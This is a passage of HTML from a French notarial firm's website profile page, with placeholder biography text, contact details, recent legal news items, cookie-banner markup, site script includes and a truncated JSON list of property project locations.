                        <p class="profile-description">Tempora blanditiis exercitationem accusamus atque deleniti magnam? Fugit nam, ut consequatur adipisci ad corporis assumenda hic nulla odit, amet ullam, necessitatibus facere quasi quidem voluptas iusto inventore? Maiores commodi exercitationem similique quaerat tempore. Recusandae, quaerat? Neque quas architecto dolores sit impedit, nostrum voluptas tempore fugiat nulla nihil exercitationem numquam optio! Fugiat rerum sit pariatur vitae, dolores eveniet enim quas dolor alias laudantium impedit tenetur voluptas voluptatem ex, fugit illum. Iste magnam doloremque molestiae quos tempora? Accusantium minus excepturi quam quasi sint veritatis totam ex reiciendis voluptatum adipisci. Dignissimos perspiciatis omnis exercitationem autem optio! Architecto nam a blanditiis laboriosam, quo delectus magni odit aut possimus vel repellendus necessitatibus. Quam, illum. Id, itaque. Pariatur, illum accusantium.</p>
                    </div>
                </div>
                <div class="col-md-2">
                    <ul class="profile-contacts">
                        <li class="profile-contact phone"><a href="tel://0134543212">01.34.54.32.12</a></li>
                        <li class="profile-contact email"><a href="mailto:p.tardieu@lonsdale.fr">p.tardieu@lonsdale.fr</a></li>
                        <li class="profile-contact linkedin"><a target="_blank" href="#" class="linkedin-link icon-linkedin"></a></li>
                    </ul>
                </div>
                <div class="col-md-4">
                    <div class="img-profile-container">
                        <div class="img-profile" style="background-image: url('/wp-content/uploads/2018/10/CHEUVREUX-Bruno-1.jpg');"></div>
                        <div class="skills-list-container">
                            <div class="skills-list-title">Compétences</div>
                            <ul class="skills-list">
                                <li class="skill">Développement immobilier</li>
                                <li class="skill">Développement immobilier</li>
                                <li class="skill">Développement immobilier</li>
                                <li class="skill">Développement immobilier</li>
                                <li class="skill">Développement immobilier</li>
                                <li class="skill">Développement immobilier</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="row bloc-news">
                <div class="col-md-offset-1 col-md-10">
                    <div class="cat-title">Dernières actualités</div>
                    <span class="ajx-news">
                        <a href="https://www.cheuvreux.fr/actualites/" class="moar" data-site="https://www.cheuvreux.fr">Voir toutes ses actualités</a>
                    </span>
                    <ul class="news-list "><li class="news">
	<a href="https://www.cheuvreux.fr/actualites/cheuvreux-vous-presente-ses-meilleurs-voeux-2026/" class="icon-arrow-right">
		<div class="row">
			<div class="col-md-4">
				<div class="news-infos">
                    <span class="label study">Étude</span>					<span class="news-date">05 Jan 2026</span>
				</div>
			</div>
			<div class="col-md-6">
				<div class="news-title">Cheuvreux vous présente ses meilleurs vœux 2026 !</div>
			</div>
		</div>
	</a>
</li>
<li class="news">
	<a href="https://www.cheuvreux.fr/actualites/la-minute-droit-forestier-4/" class="icon-arrow-right">
		<div class="row">
			<div class="col-md-4">
				<div class="news-infos">
                    <span class="label watch">Veille juridique</span>					<span class="news-date">18 Déc 2025</span>
				</div>
			</div>
			<div class="col-md-6">
				<div class="news-title">La minute droit forestier #4</div>
			</div>
		</div>
	</a>
</li>
<li class="news">
	<a href="https://www.cheuvreux.fr/actualites/la-minute-droit-rural-3/" class="icon-arrow-right">
		<div class="row">
			<div class="col-md-4">
				<div class="news-infos">
                    <span class="label watch">Veille juridique</span>					<span class="news-date">11 Déc 2025</span>
				</div>
			</div>
			<div class="col-md-6">
				<div class="news-title">La minute droit rural #3</div>
			</div>
		</div>
	</a>
</li>
<li class="news">
	<a href="https://www.cheuvreux.fr/actualites/du-bureau-au-logement-entre-inerties-systemiques-et-imperatifs-urbains/" class="icon-arrow-right">
		<div class="row">
			<div class="col-md-4">
				<div class="news-infos">
                    <span class="label legal">Réflexion juridique</span>					<span class="news-date">10 Déc 2025</span>
				</div>
			</div>
			<div class="col-md-6">
				<div class="news-title">Du bureau au logement : entre inerties systémiques et impératifs urbains</div>
			</div>
		</div>
	</a>
</li>
<li class="news">
	<a href="https://www.cheuvreux.fr/actualites/le-preciput-est-un-droit-personnel/" class="icon-arrow-right">
		<div class="row">
			<div class="col-md-4">
				<div class="news-infos">
                    <span class="label watch">Veille juridique</span>					<span class="news-date">09 Déc 2025</span>
				</div>
			</div>
			<div class="col-md-6">
				<div class="news-title">Le préciput est un droit personnel</div>
			</div>
		</div>
	</a>
</li>
</ul>                </div>
            </div>
            <div class="row bloc-conferences">
                <div class="col-md-offset-1 col-md-10">
                    <div class="cat-title">Dernières conférences</div>
                    <ul class="conferences-list">
                        <li class="conference icon-cube">
    <a href="https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f/">
                <div class="txt-container">
            <div class="top-infos">
                <div class="conference-date">25 janvier 2026</div>            </div>
            <div class="title-container">
                <div class="title-content">
                                        <span class="conference-label organize">Cheuvreux organise</span>
                    <h3 class="conference-title">Juriste pôle Immobilier des particuliers (H/F)</h3>
                </div>
            </div>
            <span class="moar">En savoir plus</span>
        </div>
    </a>
</li><li class="conference icon-cube">
    <a href="https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f/">
                <div class="txt-container">
            <div class="top-infos">
                <div class="conference-date">25 janvier 2026</div>            </div>
            <div class="title-container">
                <div class="title-content">
                                        <span class="conference-label organize">Cheuvreux organise</span>
                    <h3 class="conference-title">Juriste pôle Immobilier des particuliers (H/F)</h3>
                </div>
            </div>
            <span class="moar">En savoir plus</span>
        </div>
    </a>
</li><li class="conference icon-cube">
    <a href="https://www.cheuvreux.fr/carrieres/juriste-pole-immobilier-des-particuliers-h-f/">
                <div class="txt-container">
            <div class="top-infos">
                <div class="conference-date">25 janvier 2026</div>            </div>
            <div class="title-container">
                <div class="title-content">
                                        <span class="conference-label organize">Cheuvreux organise</span>
                    <h3 class="conference-title">Juriste pôle Immobilier des particuliers (H/F)</h3>
                </div>
            </div>
            <span class="moar">En savoir plus</span>
        </div>
    </a>
</li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>

            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cheuvreux\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
    #ydu-overlay-redirect {
        position: fixed;
        top: 0; left: 0;
        width: 100vw;
        height: 100vh;
        background: rgba(0, 0, 0, 0.4);
        backdrop-filter: blur(3px);
        z-index: 9998;
        display: none;
        align-items: center;
        justify-content: center;
    }

    #ydu-overlay-redirect .ydu-modal {
        background: white;
        padding: 30px 40px;
        border-radius: 10px;
        text-align: center;
        font-family: sans-serif;
        box-shadow: 0 0 20px rgba(0,0,0,0.2);
        z-index: 9999;
    }

    .ydu-spinner {
        width: 30px;
        height: 30px;
        border: 4px solid #005261;
        border-top: 4px solid transparent;
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
        margin: 0 auto 15px;
    }

    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    </style>

    <div id="ydu-overlay-redirect">
        <div class="ydu-modal">
            <div class="ydu-spinner"></div>
            <p style="margin:0;">Redirection en cours...</p>
        </div>
    </div>

    <script>
    document.addEventListener('wpcf7mailsent', function(event) {
        if (event.detail.contactFormId == '1007215') {
            const overlay = document.getElementById('ydu-overlay-redirect');
            if (overlay) {
                overlay.style.display = 'flex';
            }
            setTimeout(function() {
                window.location.href = "https://www.cheuvreux.fr/telechargement-termine";
            }, 1000); // petit délai pour voir l'effet
        }
    });
    </script>
    	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans les <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">réglages</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><link rel='stylesheet' id='bravepop_front_css-css' href='https://www.cheuvreux.fr/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=3d3e3d39393bdb90106532c165e593a8' type='text/css' media='all' />
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCtmbouerGojZp5SUcLbF1BK88npIWXaPk&amp;ver=3" id="google-map-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/jquery.sticky.js?ver=1.1.0" id="sticky-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/jquery-mary-popin.js?ver=1.1.0" id="mary-popin-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/slick.min.js?ver=1.1.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/debug.addIndicators.min.js?ver=1.1.0" id="addIndicators-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/TweenMax.min.js?ver=1.1.0" id="TweenMax-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/animation.gsap.min.js?ver=1.1.0" id="animation.gsap-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/jquery.validate.min.js?ver=1.1.0" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/markerclusterer/markerclusterer.js?ver=1.1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/map.js?ver=1.1.0" id="map-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/scroll.js?ver=1.1.0" id="scroll-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var boData = {"wp_ajax_url":"https:\/\/www.cheuvreux.fr\/wp-admin\/admin-ajax.php","wp_theme_url":"https:\/\/www.cheuvreux.fr\/wp-content\/themes\/cheuvreux\/","wp_home_url":"https:\/\/www.cheuvreux.fr","ajxApplyNonce":"82d19d872e","ajxStudyNonce":"e3d9fdfb1e","ajxInfosProfileNonce":"0c6f3e0081","references":"{\"international\":[{\"id\":1381,\"title\":\"C\\u0153ur D\\u00e9fense\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/coeur-defense\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/BB28953-1024x683.jpg\",1024,683,true],\"address\":\"110 esplanade du G\\u00e9n\\u00e9ral de Gaulle \",\"latitude\":\"48.8914361\",\"longitude\":\"2.2444024999999783\",\"description\":\"Immeuble disposant de la plus grande surface de bureaux en Europe\",\"hide\":null},{\"id\":1398,\"title\":\"Caserne Reuilly\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/caserne-reuilly\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"26 Rue de Chaligny\",\"latitude\":\"48.8472725\",\"longitude\":\"2.3841632999999547\",\"description\":\"Cession d\\u2019une ancienne caserne en vue de sa transformation en un nouveau quartier de logements\",\"hide\":null},{\"id\":1399,\"title\":\"Italie\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/italie\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"\",\"latitude\":\"41.87194\",\"longitude\":\"12.567379999999957\",\"description\":\"Synergies avec des partenaires locaux cibl\\u00e9s, avocats et notaires, en vue d\\u2019assister des investisseurs institutionnels dans leur positionnement sur le march\\u00e9 immobilier italien.\",\"hide\":null},{\"id\":1071,\"title\":\"Marseille, H\\u00f4tel Dieu\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/marseille-hotel-dieu\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/DSC00046-2-1-1024x576.jpg\",1024,576,true],\"address\":\" 1 Place Daviel\",\"latitude\":\"43.2984993\",\"longitude\":\"5.3702123\",\"description\":\"Transformation d'un h\\u00f4pital en un h\\u00f4tel 5 \\u00e9toiles\",\"hide\":null},{\"id\":1330,\"title\":\"Polyclinique Reims \\u2013 Bezannes\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/polyclinique-reims-bezannes\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Polyclinique-REIMS-\\u2013-BEZANNES-GROUPE-COURLANCY-\\u2013-B\\u00e2timents-de-consultations--683x1024.jpg\",683,1024,true],\"address\":\"109 Rue Louis Victor de Broglie\",\"latitude\":\"49.2188369\",\"longitude\":\"3.994774600000028\",\"description\":\"Acquisition en VEFA de b\\u00e2timents de consultations au sein de la plus grande polyclinique priv\\u00e9e de France\",\"hide\":null},{\"id\":1329,\"title\":\"ZAC de Bezannes\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/amenagement-de-la-zac-de-bezannes\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/LOGOREIMSCHEU-1024x894.png\",1024,894,true],\"address\":\"2 Rue Henri Moissan\",\"latitude\":\"49.2160212\",\"longitude\":\"3.99577249999993\",\"description\":\"R\\u00e9alisation d\\u2019une zone d\\u2019am\\u00e9nagement concert\\u00e9e de 172 hectares aux portes de Reims\",\"hide\":null},{\"id\":1392,\"title\":\"Beaugrenelle\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/beaugrenelle\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"12 Rue Linois\",\"latitude\":\"48.8485543\",\"longitude\":\"2.282242799999949\",\"description\":\"Transformation d\\u2019un centre commercial des ann\\u00e9es 60 sur dalle en haut lieu du commerce parisien\",\"hide\":null},{\"id\":1389,\"title\":\"Boulevard MacDonald\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/boulevard-macdonald\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/MACDONALD-Interne-1024x768.jpg\",1024,768,true],\"address\":\"\",\"latitude\":\"48.8989035\",\"longitude\":\"2.382572200000027\",\"description\":\"Restructuration du plus grand entrep\\u00f4t d\\u2019Europe en projet urbain\",\"hide\":null},{\"id\":1333,\"title\":\"Caserne Colbert\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/caserne-colbert\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Promotion-immobili\\u00e8re-\\u2013-Caserne-COLBERT-1024x683.jpg\",1024,683,true],\"address\":\"2 Place Paul Jamot, 51100 Reims\",\"latitude\":\"49.25356009999999\",\"longitude\":\"4.040680199999997\",\"description\":\"Renaissance de l\\u2019ancienne caserne Colbert au centre de Reims. Construction de logements, bureaux, commerces et h\\u00e9bergement h\\u00f4telier\",\"hide\":null},{\"id\":1396,\"title\":\"Chapelle International\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/chapelle-international\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/Chapelle-international-S\\u00e9verine-819x1024.jpg\",819,1024,true],\"address\":\"63A Rue de la Chapelle\",\"latitude\":\"48.8958226\",\"longitude\":\"2.3584608999999546\",\"description\":\"Op\\u00e9ration d\\u2019am\\u00e9nagement mixte du nord de Paris accueillant notamment un H\\u00f4tel Logistique\",\"hide\":null},{\"id\":1378,\"title\":\"Cluster Paris-Saclay\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/cluster-paris-saclay\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Ecole-Centrale-10-Moulon-\\u00a9-Carlos-Ayesta-30-1024x683.jpg\",1024,683,true],\"address\":\"\",\"latitude\":\"48.714509\",\"longitude\":\"2.2457480000000487\",\"description\":\"Projet d\\u2019am\\u00e9nagement du cluster fran\\u00e7ais le plus important en mati\\u00e8re scientifique - Ecole-Centrale-10-Moulon-\\u00a9-Carlos-Ayesta-30\",\"hide\":null},{\"id\":1067,\"title\":\"Forum des Halles\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/forum-des-halles\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/Halles-Xavier-1024x683.jpg\",1024,683,true],\"address\":\"Forum des Halles\",\"latitude\":\"48.8624\",\"longitude\":\"2.345100000000002\",\"description\":\"Projet de restructuration urbain embl\\u00e9matique du c\\u0153ur de Paris \",\"hide\":null},{\"id\":1334,\"title\":\"La For\\u00eat \u2013 Val d\u2019Is\\u00e8re\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/la-foret-val-disere\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/LOGOREIMSCHEU-1024x894.png\",1024,894,true],\"address\":\"\",\"latitude\":\"45.4534449\",\"longitude\":\"6.9711596\",\"description\":\"R\\u00e9novation de l\\u2019ancien h\\u00f4tel \\u00ab La For\\u00eat \\u00bb \\u00e0 Val d\\u2019Is\\u00e8re pour la cr\\u00e9ation d\\u2019un ensemble immobilier de luxe compos\\u00e9 de 7 appartements\",\"hide\":null},{\"id\":1332,\"title\":\"ZAC Sernam Boulingrin\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/zac-sernam-boulingrin\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/LOGOREIMSCHEU-1024x894.png\",1024,894,true],\"address\":\"\",\"latitude\":\"49.2634982\",\"longitude\":\"4.031472200000053\",\"description\":\"R\\u00e9alisation d\\u2019une zone d\\u2019am\\u00e9nagement concert\\u00e9e au c\\u0153ur de la ville de Reims avec pour ambition de donner un nouveau souffle au secteur Sernam-Boulingrin\",\"hide\":null},{\"id\":2700,\"title\":\"Nice Meridia\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/nice-meridia-2\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"Avenue Pierre Isnard\",\"latitude\":\"43.6812\",\"longitude\":\"7.19938\",\"description\":\"Cr\\u00e9ation d\\u2019un nouveau quartier destin\\u00e9 \\u00e0 devenir la vitrine de l\\u2019\\u00e9co-Vall\\u00e9e de la plaine du Var\\r\\n\",\"hide\":null},{\"id\":1386,\"title\":\"Clichy-Batignolles\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/clichy-batignolles\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/wec1210_batignolles_0404Weiner-1024x761.jpg\",1024,761,true],\"address\":\"\",\"latitude\":\"48.891986\",\"longitude\":\"2.319287000000031\",\"description\":\"Op\\u00e9ration d\\u2019am\\u00e9nagement embl\\u00e9matique du nord de Paris sur des anciens terrains ferroviaires\",\"hide\":null}],\"regional\":[{\"id\":1381,\"title\":\"C\\u0153ur D\\u00e9fense\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/coeur-defense\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/BB28953-1024x683.jpg\",1024,683,true],\"address\":\"110 esplanade du G\\u00e9n\\u00e9ral de Gaulle \",\"latitude\":\"48.8914361\",\"longitude\":\"2.2444024999999783\",\"description\":\"Immeuble disposant de la plus grande surface de bureaux en Europe\",\"hide\":null},{\"id\":1398,\"title\":\"Caserne Reuilly\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/caserne-reuilly\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"26 Rue de Chaligny\",\"latitude\":\"48.8472725\",\"longitude\":\"2.3841632999999547\",\"description\":\"Cession d\\u2019une ancienne caserne en vue de sa transformation en un nouveau quartier de logements\",\"hide\":null},{\"id\":1392,\"title\":\"Beaugrenelle\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/beaugrenelle\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"12 Rue Linois\",\"latitude\":\"48.8485543\",\"longitude\":\"2.282242799999949\",\"description\":\"Transformation d\\u2019un centre commercial des ann\\u00e9es 60 sur dalle en haut lieu du commerce parisien\",\"hide\":null},{\"id\":1389,\"title\":\"Boulevard MacDonald\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/boulevard-macdonald\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/MACDONALD-Interne-1024x768.jpg\",1024,768,true],\"address\":\"\",\"latitude\":\"48.8989035\",\"longitude\":\"2.382572200000027\",\"description\":\"Restructuration du plus grand entrep\\u00f4t d\\u2019Europe en projet urbain\",\"hide\":null},{\"id\":1396,\"title\":\"Chapelle International\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/chapelle-international\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/Chapelle-international-S\\u00e9verine-819x1024.jpg\",819,1024,true],\"address\":\"63A Rue de la Chapelle\",\"latitude\":\"48.8958226\",\"longitude\":\"2.3584608999999546\",\"description\":\"Op\\u00e9ration d\\u2019am\\u00e9nagement mixte du nord de Paris accueillant notamment un H\\u00f4tel Logistique\",\"hide\":null},{\"id\":1378,\"title\":\"Cluster Paris-Saclay\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/cluster-paris-saclay\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Ecole-Centrale-10-Moulon-\\u00a9-Carlos-Ayesta-30-1024x683.jpg\",1024,683,true],\"address\":\"\",\"latitude\":\"48.714509\",\"longitude\":\"2.2457480000000487\",\"description\":\"Projet d\\u2019am\\u00e9nagement du cluster fran\\u00e7ais le plus important en mati\\u00e8re scientifique - Ecole-Centrale-10-Moulon-\\u00a9-Carlos-Ayesta-30\",\"hide\":null},{\"id\":1067,\"title\":\"Forum des Halles\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/forum-des-halles\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/Halles-Xavier-1024x683.jpg\",1024,683,true],\"address\":\"Forum des Halles\",\"latitude\":\"48.8624\",\"longitude\":\"2.345100000000002\",\"description\":\"Projet de restructuration urbain embl\\u00e9matique du c\\u0153ur de Paris \",\"hide\":null},{\"id\":1386,\"title\":\"Clichy-Batignolles\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/clichy-batignolles\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/wec1210_batignolles_0404Weiner-1024x761.jpg\",1024,761,true],\"address\":\"\",\"latitude\":\"48.891986\",\"longitude\":\"2.319287000000031\",\"description\":\"Op\\u00e9ration d\\u2019am\\u00e9nagement embl\\u00e9matique du nord de Paris sur des anciens terrains ferroviaires\",\"hide\":null}],\"national\":[{\"id\":1381,\"title\":\"C\\u0153ur D\\u00e9fense\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/coeur-defense\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/BB28953-1024x683.jpg\",1024,683,true],\"address\":\"110 esplanade du G\\u00e9n\\u00e9ral de Gaulle \",\"latitude\":\"48.8914361\",\"longitude\":\"2.2444024999999783\",\"description\":\"Immeuble disposant de la plus grande surface de bureaux en Europe\",\"hide\":null},{\"id\":1398,\"title\":\"Caserne Reuilly\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/caserne-reuilly\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"26 Rue de Chaligny\",\"latitude\":\"48.8472725\",\"longitude\":\"2.3841632999999547\",\"description\":\"Cession d\\u2019une ancienne caserne en vue de sa transformation en un nouveau quartier de logements\",\"hide\":null},{\"id\":1071,\"title\":\"Marseille, H\\u00f4tel Dieu\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/marseille-hotel-dieu\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/DSC00046-2-1-1024x576.jpg\",1024,576,true],\"address\":\" 1 Place Daviel\",\"latitude\":\"43.2984993\",\"longitude\":\"5.3702123\",\"description\":\"Transformation d'un h\\u00f4pital en un h\\u00f4tel 5 \\u00e9toiles\",\"hide\":null},{\"id\":1330,\"title\":\"Polyclinique Reims \\u2013 Bezannes\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/polyclinique-reims-bezannes\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Polyclinique-REIMS-\\u2013-BEZANNES-GROUPE-COURLANCY-\\u2013-B\\u00e2timents-de-consultations--683x1024.jpg\",683,1024,true],\"address\":\"109 Rue Louis Victor de Broglie\",\"latitude\":\"49.2188369\",\"longitude\":\"3.994774600000028\",\"description\":\"Acquisition en VEFA de b\\u00e2timents de consultations au sein de la plus grande polyclinique priv\\u00e9e de France\",\"hide\":null},{\"id\":1329,\"title\":\"ZAC de Bezannes\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/amenagement-de-la-zac-de-bezannes\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/LOGOREIMSCHEU-1024x894.png\",1024,894,true],\"address\":\"2 Rue Henri Moissan\",\"latitude\":\"49.2160212\",\"longitude\":\"3.99577249999993\",\"description\":\"R\\u00e9alisation d\\u2019une zone d\\u2019am\\u00e9nagement concert\\u00e9e de 172 hectares aux portes de Reims\",\"hide\":null},{\"id\":1392,\"title\":\"Beaugrenelle\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/beaugrenelle\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"12 Rue Linois\",\"latitude\":\"48.8485543\",\"longitude\":\"2.282242799999949\",\"description\":\"Transformation d\\u2019un centre commercial des ann\\u00e9es 60 sur dalle en haut lieu du commerce parisien\",\"hide\":null},{\"id\":1389,\"title\":\"Boulevard MacDonald\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/boulevard-macdonald\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/MACDONALD-Interne-1024x768.jpg\",1024,768,true],\"address\":\"\",\"latitude\":\"48.8989035\",\"longitude\":\"2.382572200000027\",\"description\":\"Restructuration du plus grand entrep\\u00f4t d\\u2019Europe en projet urbain\",\"hide\":null},{\"id\":1333,\"title\":\"Caserne 